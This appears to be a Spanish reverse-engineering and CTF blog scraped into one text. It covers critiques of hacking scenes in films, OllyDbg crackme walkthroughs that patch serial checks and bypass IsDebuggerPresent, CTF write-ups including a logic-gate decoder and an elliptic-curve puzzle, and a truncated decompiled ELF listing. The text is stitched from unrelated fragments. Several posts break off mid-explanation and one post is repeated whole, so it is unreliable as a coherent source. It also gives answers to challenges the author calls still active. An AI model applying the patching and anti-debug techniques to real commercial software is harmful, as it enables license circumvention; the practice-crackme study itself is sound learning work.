La esperada cuarta entrega de La Jungla de Cristal se metió de lleno en el mundo de los Hackers. Cuando la vi en su época he de reconocer que el detalle que explicaremos a continuación me pasó desapercibido.
Hablemos de mineralismo.. digo de IPs privadas
Digamos que a día de hoy, quien más y quien menos, sabe lo que es una IP y para que sirve. Si no lo sabes, digamos resumidamente que es un número que nos identifica dentro de una red. En el protocolo IPv4 son 4 grupos de números entre 0 y 255. Como todo protocolo que se precie, tiene ciertos rangos de direcciones reservados para redes privadas y el resto digamos que son públicas. El rango de direcciones privadas para IPv4 es el siguiente:
De 10.0.0.0 a 10.255.255.255
172.16.0.0 a 172.31.255.255
192.168.0.0 a 192.168.255.255
169.254.0.0 a 169.254.255.255
BTM
Como hemos hablado en otras ocasiones, en el cine se exagera todo lo relacionado con el mundo tecnológico y en especial el mundo «Hacking«, y es normal encontrarnos elaborados entornos gráficos que quedan muy bien pero que no existen en el mundo real.


En la Jungla 4.0 usaron IPs privadas como públicas sin ton ni son y perdón si me repito pero, ¿nadie contrata consultores?, es decir, vas a realizar una película sobre hackers y ¿no contratas a alguien que tenga unos conocimientos mínimos?, pues al parecer es mucho pedir, las imágenes hablan por si solas.
En la imagen superior se puede ver como están conectados al sistema de ventilación del NDA. Podría pasar si estuvieran físicamente en las instalaciones del NDA y se conectaran desde un equipo de allí, pero al hacerlo de forma remota crean un enorme gazapo.
Esto es una pequeña muestra de lo que muestra la película. También hay escenas en las que se usan IPs públicas correctamente pero en general cometen el error de forma recurrente.
Hoy vamos a hacer algo diferente, vamos a hacer un keygen con la propia víctima. El término anglosajón para esto es «selfkeygening» y no es que esté muy bien visto por los reversers pero a veces nos puede sacar de apuros.
La víctima elegida es el Crackme 2 de LaFarge. Está hecho en ensamblador.
Injerto Light
Primeramente vamos a realizar un injerto light, con esto quiero decir que vamos a mostrar el serial bueno en la MessageBox de error.
Abrimos Olly y localizamos el código de comprobación del serial, tenemos suerte ya que el serial se muestra completamente y no se comprueba byte a byte ni cosas raras. En la imagen inferior os muestro el serial bueno para el nombre deurus y el mensaje de error. Como podeis observar el serial bueno se saca de memoria con la instrucción PUSH 406749 y el mensaje de error con PUSH 406306.
Si cambiamos el PUSH del serial por el de el mensaje de error ya lo tendriámos. Nos situamos encima del PUSH 406306 y pulsamos espacio, nos saldrá un diálogo con el push, lo modificamos y le damos a Assemble.
Ahora el crackme cada vez que le demos a Check it! nos mostrará:
Keygen a partir de la víctima
Pero no nos vamos a quedar ahí. Lo interesante sería que el serial bueno lo mostrara en la caja de texto del serial. Esto lo vamos a hacer con la función user32.SetDlgItemTextA.
Según dice la función necesitamos el handle de la ventana, el ID de la caja de texto y el string a mostrar. La primera y segunda la obtenemos fijándonos en la función GetDlgItemTextA que recoje el serial introducido por nosotros. La string es el PUSH 406749.
Con esto ya tenemos todo lo que necesitamos excepto el espacio dentro del código, en este caso lo lógico es parchear las MessageBox de error y acierto. Las seleccionamos, click derecho y Edit > Fill with NOPs.
Ahora escribimos el injerto.
Finalmente con Resource Hack cambiamos el aspecto del programa para que quede más profesional y listo. Tenemos pendiente hacer el keygen puro y duro, venga agur.
Hace unos años cuando empecé a trastear con Android y animado por mi afición a la Ingeniería Inversa, decidí realizar una serie de crackmes. Los dos primeros pasaron algo desapercibidos, pero el Crackme nº3 tuvo una gran repercusión en el mundillo y, aunque no fue el primer crackme para Android ni mucho menos, si que fue uno de los más estudiados. Todos ellos fueron publicados a través de crackmes.de y el nº3 en cuestión el 6 de Noviembre de 2010. Os dejo una lista de unas cuantas webs donde aparece analizado para que veáis la repercusión que a mi parecer tuvo.
Lo que más me ha gustado del capítulo es el guiño que han hecho a la RaspBerry PI. La escena transcurre al inicio del capítulo cuando uno de los protagonistas se conecta a un vehículo para hackearlo con una Raspi 3 Model B con varios pines del GPIO doblados. Os dejo unas capturas a continuación donde se aprecia el logo.
Captura del episodio
Captura del episodio
Captura del episodio
Captura del episodio
La conexión
Ya puestos, la conexión parece micro usb tipo B. Al fondo se ve lo que parece un puerto HDMI.
Captura del episodio
Captura del episodio
Captura del episodio
Cable comercial
La pifia
Lo que no me ha gustado es que al fijarme en el software que corre en el vehículo aparece un flamante OMNIBOOT.EXE con un aspecto parecido al símbolo de sistema, es decir, nos intentan vender que en un futuro el software que gestiona el vehículo es alguna variación de Windows, algo poco probable a día de hoy al menos. Con este tipo de predicciones no se puede escupir hacia arriba pero actualmente es más probable un nucleo tipo Linux u otro propietario al estilo Tesla.
Software del vehículo
Os dejo todas las capturas relevantes a continuación.
Hoy tenemos un crackme realizado en Visual C++ 6. Es el típico serial asociado a un nombre.
El algoritmo
Localizamos con Olly la rutina de comprobación del serial y empezamos a analizar. Vemos una serie de Calls que lo único que hacen es comprobar el tamaño de nuestro nombre y serial y si es <5 dígitos nos tira afuera.
Una vez pasada la traba anterior procede con un bucle para el nombre y otro para el serial. Yo he metido deurus y 123456. El bucle del nombre hace xor al los dígitos ascii con un valor incremental a partir de 1. Reconvierte el valor resultante en su caracter correspondiente y lo almacena.
Introducción Objetivo del juego y normas Código inicial Primeras modificaciones Terminando la faena Código ganador Curiosidades Enlaces Introducción Hace tiempo
Hace tiempo que me aficioné a los retos de Hacking y Cracking, y si bien la mayoría de ellos consisten en desencriptar una clave o realizar ingeniería inversa sobre un ejecutable, también los hay sobre programación pura y dura.
En esta ocasión se nos proporciona un código «muestra» parecido a PHP o C++ y tenemos que ingeniarnoslas para mejorarlo y ganar a la máquina.
Objetivo del juego y normas
El objetivo de esta misión es ganar a Tr0n en su propio juego: las carreras de motos. Se te proporcionará un programa (código) funcional para que veas como se controla el vehiculo. Usando tu inteligencia, tendrás que entender su uso y mejorarlo, ya que no es lo suficientemente bueno como para ganar a Tr0n. Tr0n lleva ya bastante tiempo en la parrilla de juegos y es bastante habilidoso 🙂
Cuando venzas a Tr0n un mínimo de 5 veces consecutivas, se te dará por superada esta prueba.
Buena suerte!!!
[ Available functions / Funciones disponibles ]
direction() returns current direction, change to a new one with direction([newdir])
getX(), getY() returns X and Y coordinates
collisionDistance() | collisionDistance([anydir]) returns the distance until collision
Note: parameters [*dir] can be empty or one of this values: UP DOWN LEFT or RIGHT
[ Constants / Constantes ]
UP DOWN LEFT RIGHT MAX_X MAX_Y
[ Rules / Reglas ]
Try to survive driving your bike and … / Intenta sobrevivir conduciendo tu moto y…
Don’t cross any line / No cruces ninguna línea
or crash with the corners! / o choques con las esquinas!
[ Mission / Mision ]
Use well this controller and beat Tr0n 5 consecutive times to score in this game
Usa bien este controlador y vence a Tr0n 5 veces consecutivas para puntuar en este juego
Código inicial
Nada más comenzar vemos que hemos perdido nuestra primera partida con el siguiente código:
Lo primero que tenemos que modificar son las distancias de las coordenadas que estan puestas en «<10» al mínimo, que sería «<2«. También sustituir la aleatoriedad «rand(0,1)==0» por algo más útil y comenzar a usar la función «collisionDistance()«.
Como podéis observar en el código inferior, usamos la función «collisionDistance()» para detectar cuando estamos a punto de chocar «collisionDistance() ==1» y para detectar a que lado nos conviene más girar en función de donde podamos recorrer más distancia «if($c->collisionDistance([LEFT]) >2) $c->direction(LEFT); else $c->direction(RIGHT);«.
El código anterior de por sí no nos resuelve mucho si no afinamos un poco más, comprobando todos las posibles colisiones y tomando la dirección correcta en función de la mayor distancia a recorrer.
El código no es infalible ya que como comprabaréis vosotros mismos, no se puede ganar siempre por el mero hecho de la aleatoriedad y de la suerte. Cuando dispongais de un código decente, ejecutarlo varias veces para estar seguros antes de desecharlo.
Curiosidades
Como se suele decir, la banca siempre gana, y en este caso no iba a ser menos y es que en caso de empate ¡la banca gana!
Por último deciros que podéis utilizar el código ya que la web detecta los códigos ganadores para que no se repitan.
Se nos proporciona la imagen anterior y se nos invita a resolver la ecuación para el menor entero positivo que representa cada fruta. La solución del reto es concatenar «Flag-» a la suma de los valores de las tres frutas.
Análisis inicial
El enunciado es breve pero ya nos adelanta que existen varias soluciones y que además sólo quieren los números más pequeños que podamos encontrar.
Las frutas están muy bien y son muy sanas pero a nosotros se nos hace más sencillo plantear la ecuación con letras.
Para arrojar algo de luz veamos la representación gráfica en 2D y 3D con la ayuda de Desmos.
Las gráficas más que luz nos traen oscuridad de modo que preguntemos a ChatGPT.
ChatGPT
resuelve: (x/y+z)+(y/x+z)+(z/x+y)=4 para enteros positivos
Dado que las variables x, y, z son enteros positivos, podemos intentar encontrar una solución para la ecuación bajo estas condiciones. Sin embargo, encontrar una solución exacta puede ser complejo debido a la naturaleza no lineal de la ecuación. Aun así, podemos intentar algunos enfoques:
Prueba y error: Podemos probar diferentes combinaciones de valores enteros positivos para x, y, z y ver si satisfacen la ecuación.
Análisis de casos específicos: Podemos comenzar analizando casos más simples, como cuando dos de las variables son iguales, y luego ampliar nuestra búsqueda desde allí.
Análisis gráfico o numérico: Utilizando herramientas gráficas o numéricas, podríamos identificar posibles soluciones y luego verificar si son enteros positivos.
Voy a realizar un análisis numérico con un rango limitado de valores para ver si encontramos alguna solución que cumpla con las condiciones. Vamos a probar con valores de 1 a 10 para cada variable.
El análisis numérico para valores de en el rango de 1 a 10 no ha encontrado ninguna solución que satisfaga la ecuación. Esto sugiere que, dentro de este rango, no existen combinaciones de enteros positivos que cumplan con la ecuación.
Dado que la ecuación es bastante compleja y no lineal, es posible que las soluciones, si existen, se encuentren fuera del rango considerado o que requieran un enfoque diferente para ser identificadas. Si tienes un rango específico de valores en mente o si hay alguna otra restricción o contexto relevante, por favor házmelo saber para poder ajustar el análisis en consecuencia.
Básicamente nos está invitando a utilizar prueba y error para encontrar una solución, y el prueba y error de las matemáticas no es más que la fuerza bruta en programación.
El código
Partiendo del problema anterior dame un código en python que realice una comprobación recursiva de todas las variables con un rango de 1 a 999.
soluciones = []
rango_valores_x = range(1, 999)
rango_valores_y = range(1, 999)
rango_valores_z = range(1, 999)
for x in rango_valores_x:
for y in rango_valores_y:
for z in rango_valores_z:
# Calculamos el valor de la expresión para cada combinación de x, y, z
valor = x / (y + z) + y / (x + z) + z / (x + y)
# Comprobamos si el valor es igual a 4 y agregamos la solución a la lista
if abs(valor - 4) < 1e-6: # Usamos una pequeña tolerancia para evitar errores de precisión
soluciones.append((x, y, z))
print(soluciones)
Dejo resaltada la línea 12 del código ya que en ella reside el problema. Está comprobando con un margen de tolerancia de 10-6 ya que el resultado de las diferentes fracciones no da como resultado exacto 4. Esto es un problema ya que nosotros necesitamos que de exactamente 4 para validar los valores enteros de x, y y z. Pongo un ejemplo para el que se haya perdido con una solución válida para la tolerancia 10-6 siendo x=2, y=264 y z=993.
En otras palabras, ChatGPT nos ha brindado una solución aproximada que no sirve para nuestro propósito. Seguimos probando con el código anterior quitando la tolerancia y con rangos mayores hasta que en 106 paro. Me acaba de quedar claro que con la fuerza bruta no vamos a ninguna parte, o más bien, no tenemos capacidad de computación para resolverlo de ésta manera.
¿Qué está pasando?
Lo que pasa es que estamos ante una ecuación algebraica de 3 incógnitas que deben ser enteros positivos cuya solución se alcanza mediante la teoría de curvas elípticas.
Curvas elípticas
Las curvas elípticas son fundamentales en matemáticas avanzadas, representadas por la ecuación y2=x3+Ax+B, donde A y B son constantes. Estas curvas son un punto de encuentro entre la geometría, la teoría de números y el álgebra, ofreciendo un campo rico para la exploración y el análisis. En este CTF, nos enfocaremos en los puntos racionales de las curvas elípticas. Utilizando el método tangente-secante, un procedimiento geométrico iterativo, buscaremos ampliar un conjunto finito de soluciones conocidas a la ecuación de la curva. Este método nos permite indagar en la estructura de las soluciones racionales, que potencialmente pueden ser infinitas. Además, estableceremos una conexión entre las soluciones enteras de las ecuaciones diofánticas y los puntos racionales en las curvas elípticas partiendo de la ecuación (1) especificada en el análisis inicial. A pesar de su aparente simplicidad, esta ecuación es conocida por presentar soluciones mínimas de gran tamaño.
Adecuación
Antes de nada, necesitamos saber el grado de la ecuación, de modo que planteamos la ecuación en forma polinómica estándar deshaciéndonos de los denominadores.
Ahora necesitamos expandir y simplificar para llegar a la conclusión de que estamos ante una ecuación diofántica de grado 3. Este proceso es engorroso por la cantidad de términos a manejar así que vamos a utilizar Mathematica como software de respaldo para finalmente obtener el polinomio en la forma de Weierstrass según la ecuación 4.
\begin{align}
& y^2=x^3+109x^2+224x\\
\end{align}
donde:
\begin{align}
x = \frac{−28(a+b+2c)}{(6a+6b−c)}\\
y = \frac{364(a−b)}{(6a+6b−c)}
\end{align}
Las relación entre la ecuación 3 y los puntos de la curva elíptica se establecen mediante la ecuación 4. Las transformaciones entre las soluciones (a, b, c) y los puntos (x, y) en la curva elíptica vienen dados por las ecuaciones 5 y 6. Con estas transformaciones, cada solución de la ecuación diofántica se puede representar como un punto en la curva elíptica, y las operaciones de suma de puntos en la curva elíptica pueden usarse para encontrar nuevas soluciones de la ecuación diofántica.
Mathematica
El código que tenéis a continuación pertenece al gran trabajo de Aditi Kulkarni [7], que además nos da el resultado para cualquier valor de n. Ojo porque para n=4 el resultado tiene 81 dígitos, para n=6 tiene 134, para n=10 tiene 190 y para n=12 asciende a 2707 dígitos.
(* Asignar un valor numérico a n *)
n = 4;
(* Definir la ecuación de una curva elíptica en términos de n *)
curve4 = y^2 == x^3 + (4*n^2 + 12*n - 3)*x^2 + 32*(n + 3)*x;
(* Encontrar un punto racional en la curva que no sea (4,0) *)
P4 = {x, y} /. First[FindInstance[curve4 && x != 4 && y != 0, {x, y}, Integers]];
(* Función para calcular la pendiente entre dos puntos en la curva,
o la derivada en el punto si son iguales *)
Slope4[{x1_, y1_}, {x2_, y2_}] :=
If[x1 == x2 && y1 == y2,
ImplicitD[curve4, y, x] /. {x -> x1, y -> y1},
(y2 - y1)/(x2 - x1)];
(* Función para calcular la intersección en y de la línea entre dos puntos
o la tangente en el punto si son iguales *)
Intercept4[{x1_, y1_}, {x2_, y2_}] := y1 - Slope4[{x1, y1}, {x2, y2}]*x1;
(* Función para encontrar el siguiente punto racional en la curva *)
nextRational4[{x1_, y1_}, {x2_, y2_}] :=
{Slope4[{x1, y1}, {x2, y2}]^2 - CoefficientList[curve4[[2]], x][[3]] - x1 - x2,
-Slope4[{x1, y1}, {x2, y2}]^3 + Slope4[{x1, y1}, {x2, y2}]*(CoefficientList[curve4[[2]], x][[3]] + x1 + x2) - Intercept4[{x1, y1}, {x2, y2}]};
(* Función para convertir un punto en la curva elíptica a una solución diofántica *)
ellipticToDiophantine[n_, {x_, y_}] :=
{(8*(n + 3) - x + y)/(2*(4 - x)*(n + 3)),
(8*(n + 3) - x - y)/(2*(4 - x)*(n + 3)),
(-4*(n + 3) - (n + 2)*x)/((4 - x)*(n + 3))};
(* Usar nextRational4 para iterar desde P4 hasta encontrar una solución
válida y positiva para la ecuación diofántica *)
sol4 = ellipticToDiophantine[n,
NestWhile[nextRational4[#, P4] &, P4,
! AllTrue[ellipticToDiophantine[n, #], Function[item, item > 0]] &]];
(* Escalar la solución para obtener enteros mínimos *)
MinSol4 = sol4*(LCM @@ Denominator[sol4])
(* Suma de las tres variables*)
Total[MinSol4]
Solución
Concatenando Flag- con el resultado de Mathematica tenemos la ansiada flag.
ChatGPT ha demostrado ser eficaz en el análisis y la resolución de problemas, siempre que se le proporcione el contexto adecuado. Sin embargo, es importante ser conscientes de que la respuesta proporcionada puede ser aproximada, especialmente si la solución requiere una gran cantidad de recursos computacionales. Por ejemplo, al trabajar con una ecuación diofántica y valores específicos para (x) e (y), ChatGPT puede ayudar a calcular puntos como (P), (2P), (3P), etc., pero hay que tener en cuenta que los resultados para estos puntos pueden ser estimaciones.
Finalmente, os invito a leer la solución de Mingliang Z. [4], en la que se resuelve el problema por completo y de forma muy detallada.
Aviso: Este crackme forma parte de una serie de pruebas de Yoire.com que todavía está en activo. Lo ético si continuas leyendo este manual es que no utilices la respuesta para completar la prueba sin esfuerzo. 😉
Saltando el Anti-Debug
Abrimos el crackme con Ollydbg y nos salta una protección Anti-Debug.
Si nos fijamos en las «Text Strings» vemos que es la clásica isDebuggerPresent. Pinchamos en ella y vemos claramente el salto que debemos forzar, se encuentra en el offset 401015. Podemos invertir el salto o cambiarlo a JMP para que salte siempre.
Rutina de comprobación del serial
A simple vista vemos instrucciones como FILD y FIDIVR que trabajan con los registros FPU, por lo que tendremos que fijarnos en dichos registros.
Retomemos analizando la rutina de comprobación.
FLD DWORD PTR DS:[403080] - Carga el entero "720300" en ST7
FSTP [LOCAL.1] - Guarda "720300" en memoria (Local 1)
MOVSX EDX,BYTE PTR DS:[EAX] - Coje nuestro primer dígito en ascii y lo carga en EDX
SUB EDX,30 - Le resta 30 a EDX
PUSH EDX - Carga EDX en la pila
FILD DWORD PTR SS:[ESP] - Carga el valor de EDX en ST0
POP EDX - Recupera el valor de la pila
FDIVR [LOCAL.1] - Divide Local 1 entre nuestro dígito hex y lo guarda en ST0
FSTP [LOCAL.1] - Guarda el resultado de ST0 en Local 1
INC EAX - Siguiente dígito
CMP BYTE PTR DS:[EAX],0 - Comprueba si quedan dígitos en nuestro serial
JNZ SHORT 05_crack.004010F4 - Bucle
Después de la rutina de comprobación simplemente comprueba el valor del resultado de la división con 1 y si es verdad serial válido.
Buscando un serial válido
Podríamos hacer fuerza bruta, pero en esta ocasión no es necesario ya que con la calculadora, boli y papel lo sacamos rápido.
AVISO: Debido a que este reto está en activo no publicaré a donde pertenece.
El reto en cuestión nos presenta un esquema de puertas lógicas y una secuencia binaria que al pasarla por las puertas nos devolverá la solución al reto.
Lo primero que necesitamos saber es quefunción realiza cada puerta. Si indagamos un poco enseguida llegamos a la conclusión de que el esquema lo componen 3 puertas NOT, cuatro puertas AND y una puerta OR.
El funcionamiento es muy sencillo, la puerta NOT simplemente invierte el dígito de entrada convirtiendo los unos en ceros y los ceros en unos. La puerta AND siempre dará como resultado cero excepto cuando todos dígitos de entrada sean unos, que dará como resultado uno. La puerta OR es contraria a la AND y siempre dará como resultado uno excepto cuando todos los dígitos de entrada sean ceros, que en este caso dará como resultado cero.
Esquema con apuntes
Nota: Aunque lo más normal es encontrarse puertas de dos entradas y una salida, cuando tenemos múltiples entradas el funcionamiento es el mismo pudiendo resolverlo de manera secuencial. Por ejemplo, a la primera puerta AND le entran la pista cuatro, la dos y la tres. La solución es hacer cuatro AND dos y el resultado AND tres -> (cuatro AND dos) AND tres.
Teniendo en cuenta el funcionamiento de las puertas y con la ayuda del esquema anterior podemos automatizar el proceso fácilmente. A continuación os dejo el código en .Net.
Dim encoded As String = "110111000001110010010011101100011000001101111110000001011101110011101100011000001101011011111000011010100110111000001010100111111111000101110001010"
Dim uno, dos, tres, cuatro, cinco, seis As String
Dim w, x, y, z, tmp As Integer
For i = 0 To encoded.Length - 1 Step 3
uno = Mid(encoded, i + 1, 1)
dos = Mid(encoded, i + 2, 1)
tres = Mid(encoded, i + 3, 1)
If uno = "1" Then cuatro = "0"
If uno = "0" Then cuatro = "1"
If dos = "1" Then cinco = "0"
If dos = "0" Then cinco = "1"
If tres = "1" Then seis = "0"
If tres = "0" Then seis = "1"
w = CInt(cuatro And dos) And CInt(tres)
x = CInt(uno And cinco) And CInt(tres)
y = CInt(uno And dos) And CInt(seis)
z = CInt(uno And dos) And CInt(tres)
tmp = (w Or x) Or (y Or z)
txt_s.Text &= tmp.ToString
Next
Obtenemos como resultado: 1100100110100111001111101001111010011000011101100
Si intentamos decodificar la secuencia resultante en bloque no obtenemos ningún resultado pero si tenemos en cuenta que cada letra en binario ocupa siete dígitos enseguida encontramos la solución.
1100100 1101001 1100111 1101001 1110100 1100001 1101100
d i g i t a l
Warning: This challenge is still active and therefore should not be resolved using this information. Aviso: Este reto sigue en activo y por lo tanto no se debería resolver utilizando esta información.
En esta ocasión vamos a hablar de una película de culto de los años 90, Hackers – Piratas Informáticos. La verdad es que aunque puede ser entretenida, tecnológicamente es una pesadilla y es que esta película es un claro ejemplo de cuando Hollywood prefiere agradar visualmente a representar escenas realistas.
Tras cuatro minutos en los que se nos presenta a Dade (Jonny Lee Miller) y sus problemas con la ley a una temprana edad, saltamos unos años después hasta ver a Dade encerrado en su habitación volviendo a las andadas intentando acceder ilegítimamente a los servidores de una cadena de televisión. Para ello hace uso de algo muy conocido en el mundillo Hacker, la Ingeniería Social, y es que aunque ahora disponemos de «cierta» conciencia en seguridad informática, en los años 90 no había ninguna. Bien, el caso es que Dade llama a las oficinas de la citada cadena de televisión a una hora en la que no hay más que el vigilante de seguridad y éste le proporciona un número que debemos suponer que es la IP de un Módem y comienza la intrusión.
BTM
Para empezar, se le ve al protagonista escribir comandos cuando en la pantalla no hay más que una animación en algo parecido a una ventana de terminal al estilo «Commander», pero no vemos lo que escribe, algo irreal.
A continuación y como por arte de magia entra en el sistema y lo que se muestra es una animación parpadeante con el logo de la compañia y el nombre del sistema al que estamos accediendo, también irreal.
Finalmente nos muestra sus intenciones, y son nada más y nada menos que cambiar la programación actual simplemente cambiando de VHS, inmejorable. A continuación os muestro la secuencia.
Por lo menos nos queda el consuelo de que cambia la tertulia de un tipejo con ciertos prejuicios raciales por una programación más interesante como «The Outer limits«, aquí conocida como «Más allá del límite«.
El resto de escenas informáticas de la película carecen de veracidad, la única que se salva, puede ser cuando accede al servidor del Instituto para programar el sistema contra incendios y vengarse de Kate (Angelina Jolie), ya que las imágenes que aparecen son de los primeros entornos gráficos de Mac.
Es extraño que casi todas las intrusiones las realiza desde su propia casa, algo poco inteligente, ya que por muy bueno que seas, siempre dejas huellas. Solo cuando se enfrentan a un Super-Hacker se empiezan a tomar las cosas en serio y realizan los ataques desde cabinas telefónicas.
En la película También hacen mención al Phreaking y a algunos de los libros que eran famosos por aquella época pero poco más que destacar. Por todo esto y mucho más, y aunque me caen igual de bien tanto Angelina como Jonny, la película se merece un majestuoso sello de BTM.
AVISO: Debido a que este reto está en activo no publicaré a donde pertenece.
El reto en cuestión nos presenta un esquema de puertas lógicas y una secuencia binaria que al pasarla por las puertas nos devolverá la solución al reto.
Lo primero que necesitamos saber es quefunción realiza cada puerta. Si indagamos un poco enseguida llegamos a la conclusión de que el esquema lo componen 3 puertas NOT, cuatro puertas AND y una puerta OR.
El funcionamiento es muy sencillo, la puerta NOT simplemente invierte el dígito de entrada convirtiendo los unos en ceros y los ceros en unos. La puerta AND siempre dará como resultado cero excepto cuando todos dígitos de entrada sean unos, que dará como resultado uno. La puerta OR es contraria a la AND y siempre dará como resultado uno excepto cuando todos los dígitos de entrada sean ceros, que en este caso dará como resultado cero.
Esquema con apuntes
Nota: Aunque lo más normal es encontrarse puertas de dos entradas y una salida, cuando tenemos múltiples entradas el funcionamiento es el mismo pudiendo resolverlo de manera secuencial. Por ejemplo, a la primera puerta AND le entran la pista cuatro, la dos y la tres. La solución es hacer cuatro AND dos y el resultado AND tres -> (cuatro AND dos) AND tres.
Teniendo en cuenta el funcionamiento de las puertas y con la ayuda del esquema anterior podemos automatizar el proceso fácilmente. A continuación os dejo el código en .Net.
Dim encoded As String = "110111000001110010010011101100011000001101111110000001011101110011101100011000001101011011111000011010100110111000001010100111111111000101110001010"
Dim uno, dos, tres, cuatro, cinco, seis As String
Dim w, x, y, z, tmp As Integer
For i = 0 To encoded.Length - 1 Step 3
uno = Mid(encoded, i + 1, 1)
dos = Mid(encoded, i + 2, 1)
tres = Mid(encoded, i + 3, 1)
If uno = "1" Then cuatro = "0"
If uno = "0" Then cuatro = "1"
If dos = "1" Then cinco = "0"
If dos = "0" Then cinco = "1"
If tres = "1" Then seis = "0"
If tres = "0" Then seis = "1"
w = CInt(cuatro And dos) And CInt(tres)
x = CInt(uno And cinco) And CInt(tres)
y = CInt(uno And dos) And CInt(seis)
z = CInt(uno And dos) And CInt(tres)
tmp = (w Or x) Or (y Or z)
txt_s.Text &= tmp.ToString
Next
Obtenemos como resultado: 1100100110100111001111101001111010011000011101100
Si intentamos decodificar la secuencia resultante en bloque no obtenemos ningún resultado pero si tenemos en cuenta que cada letra en binario ocupa siete dígitos enseguida encontramos la solución.
1100100 1101001 1100111 1101001 1110100 1100001 1101100
d i g i t a l
Se nos entrega un ELF que decompilado presenta este aspecto:
/* This file was generated by the Hex-Rays decompiler version 8.4.0.240320.
Copyright (c) 2007-2021 Hex-Rays <info@hex-rays.com>
Detected compiler: GNU C++
*/
#include <defs.h>
//-------------------------------------------------------------------------
// Function declarations
__int64 (**init_proc())(void);
__int64 sub_401020();
__int64 sub_401030(); // weak
__int64 sub_401040(); // weak
__int64 sub_401050(); // weak
__int64 sub_401060(); // weak
__int64 sub_401070(); // weak
// int puts(const char *s);
// int printf(const char *format, ...);
// __int64 __isoc99_scanf(const char *, ...); weak
// void __noreturn exit(int status);
void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void));
void dl_relocate_static_pie();
char *deregister_tm_clones();
__int64 register_tm_clones();
char *_do_global_dtors_aux();
__int64 frame_dummy();
int __fastcall main(int argc, const char **argv, const char **envp);
_BYTE *__fastcall encode(__int64 a1);
__int64 __fastcall validar(const char *a1);
int banner();
int comprar();
void _libc_csu_fini(void); // idb
void term_proc();
// int __fastcall _libc_start_main(int (__fastcall *main)(int, char **, char **), int argc, char **ubp_av, void (*init)(void), void (*fini)(void), void (*rtld_fini)(void), void *stack_end);
// __int64 _gmon_start__(void); weak
//-------------------------------------------------------------------------
// Data declarations
_UNKNOWN _libc_csu_init;
const char a31mparaSeguirU[43] = "\x1B[31mPara seguir usando este producto deber"; // idb
const char a32myaPuedesSeg[61] = "\x1B[32mYa puedes seguir afinando tus instrumentos (y tus flags "; // idb
const char aDirigaseANuest[21] = "\nDirigase a nuestra p"; // idb
__int64 (__fastcall *_frame_dummy_init_array_entry)() = &frame_dummy; // weak
__int64 (__fastcall *_do_global_dtors_aux_fini_array_entry)() = &_do_global_dtors_aux; // weak
__int64 (*qword_404010)(void) = NULL; // weak
char _bss_start; // weak
//----- (0000000000401000) ----------------------------------------------------
__int64 (**init_proc())(void)
{
__int64 (**result)(void); // rax
result = &_gmon_start__;
if ( &_gmon_start__ )
return (__int64 (**)(void))_gmon_start__();
return result;
}
// 404090: using guessed type __int64 _gmon_start__(void);
//----- (0000000000401020) ----------------------------------------------------
__int64 sub_401020()
{
return qword_404010();
}
// 404010: using guessed type __int64 (*qword_404010)(void);
//----- (0000000000401030) ----------------------------------------------------
__int64 sub_401030()
{
return sub_401020();
}
// 401030: using guessed type __int64 sub_401030();
//----- (0000000000401040) ----------------------------------------------------
__int64 sub_401040()
{
return sub_401020();
}
// 401040: using guessed type __int64 sub_401040();
//----- (0000000000401050) ----------------------------------------------------
__int64 sub_401050()
{
return sub_401020();
}
// 401050: using guessed type __int64 sub_401050();
//----- (0000000000401060) ----------------------------------------------------
__int64 sub_401060()
{
return sub_401020();
}
// 401060: using guessed type __int64 sub_401060();
//----- (0000000000401070) ----------------------------------------------------
__int64 sub_401070()
{
return sub_401020();
}
// 401070: using guessed type __int64 sub_401070();
//----- (00000000004010D0) ----------------------------------------------------
// positive sp value has been detected, the output may be wrong!
void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void))
{
__int64 v3; // rax
int v4; // esi
__int64 v5; // [rsp-8h] [rbp-8h] BYREF
char *retaddr; // [rsp+0h] [rbp+0h] BYREF
v4 = v5;
v5 = v3;
_libc_start_main(
(int (__fastcall *)(int, char **, char **))main,
v4,
&retaddr,
(void (*)(void))_libc_csu_init,
_libc_csu_fini,
a3,
&v5);
__halt();
}
// 4010DA: positive sp value 8 has been found
// 4010E1: variable 'v3' is possibly undefined
//----- (0000000000401100) ----------------------------------------------------
